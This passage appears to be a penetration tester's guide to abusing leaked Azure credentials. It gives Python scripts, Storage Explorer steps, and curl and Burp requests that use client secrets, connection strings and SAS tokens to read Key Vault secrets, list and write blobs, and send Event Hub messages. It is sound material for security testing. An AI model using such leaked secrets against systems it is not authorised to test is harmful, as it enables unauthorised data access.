onfiguration"},{"name":"contacts","kind":"EntitySet","url":"contacts"}........ #more
Get the Azure AD info – Azure Blob Storage
Examples
# GET THIS DATA.
TenantId:
client_id :
client_secret :
keyvaultname :
secretname :{
"Logging": {
"LogLevel": {
"Default": "Information",
"Microsoft": "Warning",
"Microsoft.Hosting.Lifetime": "Information"
}
},
"AllowedHosts": "*",
"AppConfiguration": {
"TenantId": "127ef231-REDA-CTED-3c621-REDACTEDdb2f",
"client_secret": "aFG4~DA-rEd4c1edgLFlGJREDACTE~D61.",
"client_id": "2a193183-REDA-CTED-3c65-18434aecdfg2",
"KeyVaultName": "Keyvault-REDACTED",
"SecretName": "NameRedacted"
}
}
Get a Connection String for Azure Blob with Python – Example.
- Collab by Carlos Bello (Retr02332)
- Social: https://twitter.com/retr02332
- Professional: https://co.linkedin.com/in/carlos-andres-bello
# Script by Retr02332
from http import client
from azure.identity import ClientSecretCredential
from azure.identity import UsernamePasswordCredential
from azure.keyvault.secrets import SecretClient
VAULT = "<VAULTNAME>" # replace <VAULT NAME>
VAULT_URL = f"https://{VAULT}.vault.azure.net/" # not change
CLIENT_ID = "82732415-reDA-CTED-3222-25d3SFc6Rfd4" # Replace <CLIENT ID>
SECRET_ID = "135p=REDACT.E:DASFjP8ny.MASDWSDnu_lt" # Replace <SECRET ID>
TENANT_ID = "<TENANTID>" # Replace <CLIENT TENTANT ID>
credential = ClientSecretCredential(
client_id=CLIENT_ID,
client_secret=SECRET_ID,
tenant_id=TENANT_ID
)
client = SecretClient(vault_url=VAULT_URL, credential=credential)
secret = client.get_secret("").value
print("\nSecret: " + secret)
Example Connection String
DefaultEndpointsProtocol=https;AccountName=AZ-test-account;AccountKey=7123123REdacted.....===;EndpointSuffix=core.windows.netAccess Azure Blob Storage – Storage Explorer
Install Storage Explorer
Download and install Storage Explorer for the OS that you want.
Note: Example Installation for Linux
cd Downloads
tar -xvf storageexplorer.tar
cd storageexplorer- Install the .NET SDK or the .NET Runtime on Debian https://docs.microsoft.com/en-us/dotnet/core/install/linux-debian
wget https://packages.microsoft.com/config/debian/11/packages-microsoft-prod.deb -O packages-microsoft-prod.deb
sudo dpkg -i packages-microsoft-prod.deb
rm packages-microsoft-prod.deb
sudo apt-get update
sudo apt-get install -y dotnet-sdk-6.0- Run Storage Explorer
cd storageexplorer

./StorageExplorerAccess Azure Blob Storage with a Connection String – Storage Explorer Example
Example Connection String
- Collab by Carlos Bello.
DefaultEndpointsProtocol=https;AccountName=AZ-test-account;AccountKey=7123123REdacted.....===;EndpointSuffix=core.windows.net

Example data obtained.

Access Azure Events Hub with a Connection String – Storage Explorer Example
- Collab by Danilo Erazo (sprintec).
- Professional: https://www.linkedin.com/in/danilo-erazo-8039bb108/
- Get the information throught source code or StackTraces.
- Reference: https://docs.microsoft.com/en-us/azure/event-hubs/event-hubs-python-get-started-send
Example – Stack Trace

Endpoint=sb://<NAME-EVENTS-HUB>.servicebus.windows.net/;SharedAccessKeyName=Sender;SharedAccessKey=A38R3DACTEDW0jrYrz4SyT+ao0R3DACTeDqtGOxa7bY=;EntityPath=receipt-holder-update-testimport asyncio
from azure.eventhub.aio import EventHubProducerClient
from azure.eventhub import EventData
async def run():
# Create a producer client to send messages to the event hub.
# Specify a connection string to your event hubs namespace and
# the event hub name.
producer = EventHubProducerClient.from_connection_string(conn_str="Endpoint=sb://NAMESPACE_AQUI.servicebus.windows.net/;SharedAccessKeyName=SHAREDACCESKEYNAME_AQUI;SharedAccessKey=SHAREDACCESSKEY_AQUI;EntityPath=receipt-holder-update-test", eventhub_name="ELMISMO_ENTITIPATH")
print("Autenticacion exitosa")
async with producer:
# Create a batch.
event_data_batch = await producer.create_batch()
# Add events to the batch.
e1='First event'
e2='Second event'
e3='Third event'
print("Eventos a enviar: ")
print(e1)
print(e2)
print(e3)
event_data_batch.add(EventData(e1))
event_data_batch.add(EventData(e2))
event_data_batch.add(EventData(e3))
# Send the batch of events to the event hub.
await producer.send_batch(event_data_batch)
print("Se enviaron los eventos de prueba exitosamente")
loop = asyncio.get_event_loop()
loop.run_until_complete(run())
Access Azure Blob with SAS Tokens
Perform simple storage REST API operations such as Get, Put, List and Delete. The idea is to understand the impact that can be achieved with a simple signature.
What is SAS Tokens
Shared Access Signatures (SAS) is a token to append to the URI (i.e. path) of your storage objects.
The SAS token is a string that you generate on the client side, for example by using one of the Azure Storage client libraries. The SAS token is not tracked by Azure Storage in any way. You can create an unlimited number of SAS tokens on the client side. After you create a SAS, you can distribute it to client applications that require access to resources in your storage account.
More info: https://docs.microsoft.com/en-us/azure/storage/common/storage-sas-overview#sas-token
Resource with SAS:
https://test.blob.core.windows.net/test?sp=rl&st=2021-06-30T19:41:46Z&se=2021-07-01T19:41:46Z&sv=2020-02-10&sr=c&sig=NuHOuuzdQN7VRM%2FOpOeqBlawRCA845IY05h9eu1Yte4%3DHere are the meaning of these parameters:
- sp: the access permission (e.g. READ, WRITE, LIST…)
- st: start time of the link (e.g. 2021–06–30T19:41:46Z)
- se: expiration time of the link (e.g. 2021–07–01T19:41:46Z)
- sv: version of SAS we use (e.g. 2020–02–10)
- sr: the resource type (e.g. “c” for “container”)
- sig: the hash of above and the URI (e.g. NuHOuuzdQN7VRM%2FOpOeqBlawRCA845IY05h9eu1Yte4%3D)
More Info: https://gethue.com/blog/2021-06-30-how-to-use-azure-storage-rest-api-with-shared-access-sginature-sas-tokens/
Get the test info – SAS Tokens
Examples

"BlobConnect": {
"IDCountryRestWorld": "12",
"tokenSAS": "?sv=2020-08-04&ss=abct&srt=sco&sp=abcdefgh&se=2024-04-06T08:00:49Z&st=2022-02-22T00:00:49Z&spr=https&sig=K4a5637829fjREDacted219124test=",
"storageAccountName": "redactedtestdev"
},
List Containers with SAS Tokens – CURL Example
Note: To send the request from curl to Burpsuite use the next flags on the curl command.
-x 127.0.0.1:8080 -kcurl -i -H "x-ms-version: 2019-12-12" "https://<STORAGE ACCOUNT-NAME>.blob.core.windows.net/?comp=list&<SV=TOKEN>"
List Containers with SAS Tokens – Burpsuite Example
URL : GET <STORAGE ACCOUNT-NAME>.blob.core.windows.netExample: List Containers
Request
GET /?comp=list&<SV=TOKEN> HTTP/1.1
Host: <STORAGE ACCOUNT-NAME>.blob.core.windows.net
User-Agent: curl/7.74.0
Accept: */*
X-Ms-Version: 2019-12-12 #if you get an error, change to the system date.
Connection: closeResponse
HTTP/1.1 200 OK
Content-Type: application/xml
Server: Windows-Azure-Blob/1.0 Microsoft-HTTPAPI/2.0
x-ms-request-id: 80credac-ted-005s-54ae-b3s997000000
x-ms-version: 2019-12-12
Access-Control-Expose-Headers: x-ms-request-id,Server,x-ms-version,Content-Type,Content-Length,Date,Transfer-Encoding
Access-Control-Allow-Origin: *
Date: Fri, 19 Aug 2022 09:27:33 GMT
Connection: close
Content-Length: 2151
<?xml version="1.0" encoding="utf-8"?>
<EnumerationResults ServiceEndpoint="https://<STORAGE ACCOUNT-NAME>.blob.core.windows.net/">
<Containers>
<Container>
<Name>agency-documents</Name>
<Properties>
<Last-Modified>Tue, 22 Feb 2022 00:00:12 GMT</Last-Modified>
#.....More
</Properties>
</Container>
<NextMarker />
</EnumerationResults>
List blobs with SAS Tokens – CURL Example
- Reference: https://techcommunity.microsoft.com/t5/azure-paas-blog/performing-simple-blob-storage-rest-api-operations-using-curl/ba-p/3302552
- More info about operations with Blobs: https://docs.microsoft.com/en-us/rest/api/storageservices/operations-on-blobs
- More info about operations with Blobs Python: https://pypi.org/project/azure-storage-blob/
Note: To send the request from curl to Burpsuite use the next flags on the curl command.
-x 127.0.0.1:8080 -kcurl -i -H "x-ms-version: 2019-12-12" "https://<STORAGE ACCOUNT-NAME>.blob.core.windows.net/<BLOBcontainer example:test>?restype=container&comp=list&<SV=TOKEN>"
List Blobs with SAS Tokens – Burpsuite Example
URL : GET <STORAGE ACCOUNT-NAME>.blob.core.windows.netExample: List Blobs
Request
GET /<BLOBcontainer example:test>?restype=container&comp=list&<SV=TOKEN> HTTP/1.1
Host: <STORAGE ACCOUNT-NAME>.blob.core.windows.net
User-Agent: curl/7.74.0
Accept: */*
X-Ms-Version: 2019-12-12 #if you get an error, change to the system date.
Connection: closeResponse
HTTP/1.1 200 OK
Content-Type: application/xml
Server: Windows-Azure-Blob/1.0 Microsoft-HTTPAPI/2.0
x-ms-request-id: 80credac-ted-005s-54ae-b3s997000000
x-ms-version: 2019-12-12
Access-Control-Expose-Headers: x-ms-request-id,Server,x-ms-version,Content-Type,Content-Length,Date,Transfer-Encoding
Access-Control-Allow-Origin: *
Date: Thu, 18 Aug 2022 18:05:49 GMT
Connection: close
Content-Length: 2390
<?xml version="1.0" encoding="utf-8"?>
<EnumerationResults ServiceEndpoint="https://<STORAGE ACCOUNT-NAME>.blob.core.windows.net/" ContainerName="<BLOBcontainer example:test>">
<Blobs>
<Blob>
<Name>archivoTEST.txt</Name> # list of the blobs
<VersionId>2022-08-18T17:53:51.3455666Z</VersionId>
<IsCurrentVersion>true</IsCurrentVersion>
<Properties>
# MORE .......
Create a Blob with SAS Tokens – CURL Example
Blob Types
AppendBlob
BlockBlob
# more.......Note: To send the request from curl to Burpsuite use the next flags on the curl command.
-x 127.0.0.1:8080 -k# change the x-ms-date: for the actual
# x-ms-blob-type: BlockBlob
curl -i -X PUT -H "x-ms-version: 2019-12-12" -H "x-ms-date: Thu, 18 Aug 2022 12:18:00 GMT" -H "x-ms-blob-type: BlockBlob" -H "Content-Length: 19" -d "This is a test file" "https://<STORAGE ACCOUNT-NAME>.blob.core.windows.net/<BLOBcontainer example:test>/<new-BLOB-name>?<SV=TOKEN>"
Create a Blob with SAS Tokens – Burpsuite Example
URL : PUT <STORAGE ACCOUNT-NAME>.blob.core.windows.netExample: Create Blob
Request
PUT /test/TestBLOB.txt?sv=2020-08-04&ss=afer&srt=abs&sp=realadufifsa&se=2024-04-06T08:00:49Z&st=2022-02-22T00:00:49Z&spr=https&sig=K4S3redACt3DWA3cTEstu%2BktesTH%2F7jnfT3STQFtZdQ%3D HTTP/1.1
Host: <STORAGE ACCOUNT-NAME>.blob.core.windows.net
User-Agent: curl/7.74.0
Accept: */*
X-Ms-Version: 2019-12-12
X-Ms-Date: Thu, 18 Aug 2022 12:18:00 GMT
X-Ms-Blob-Type: BlockBlob
Content-Length: 43
Content-Type: application/x-www-form-urlencoded
Connection: close
This is a test file!Response
HTTP/1.1 201 Created
Content-Length: 0
Content-MD5: TioASDASasdas23==
Last-Modified: Fri, 19 Aug 2022 08:46:47 GMT
ETag: "0x8ASDASDASD"
Server: Windows-Azure-Blob/1.0 Microsoft-HTTPAPI/2.0
x-ms-request-id: 25asd43e2f-e03e-0022-3423-b32213000000
x-ms-version: 2019-12-12
x-ms-content-crc64: 2IqGQVx/bBY=
x-ms-request-server-encrypted: true
x-ms-version-id: 2022-08-19T08:46:47.1730994Z
Date: Fri, 19 Aug 2022 08:46:46 GMT
Connection: close
Create Append Blob with SAS Tokens – CURL Example
Note: To send the request from curl to Burpsuite use the next flags on the curl command.
-x 127.0.0.1:8080 -k- First we create a blob type with appendblob
# content-lenght must be 0
# x-ms-blob-type: AppendBlob
